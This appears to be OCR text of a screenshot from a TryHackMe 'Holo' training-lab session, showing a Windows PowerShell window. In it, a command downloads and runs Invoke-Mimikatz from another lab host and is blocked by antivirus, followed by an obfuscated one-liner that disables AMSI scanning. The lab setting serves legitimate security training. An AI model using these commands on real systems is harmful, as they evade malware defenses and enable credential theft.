 File Machine View Input Devices Help
Activities Remmina May 29 01:53
TryHackMe | Holo InfoSec Streams | infosec sshuttle Failed to fin change hotkey in linu 10.200.108.31/image Gawr.png (PNG Image, 3 raw.githubusercontent.c hacktricks addon - Go HackTools – Get this
https://tryhackme.com/room/hololive 90% 33
10.200.108.31
10.200.108.31 10.200.108.30
answer is correct.
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> iex (iwr http://10.200.108.33/Invoke-Mimik
atz.ps1)
At line:1 char:1
+ iex (iwr http://10.200.108.33/Invoke-Mimikatz.ps1)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your
antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecor
dException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator\Desktop> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'
q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`
A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1
}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'
to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'ms
i'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'
+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\Administrator\Desktop>
5:53 AM
5/29/2022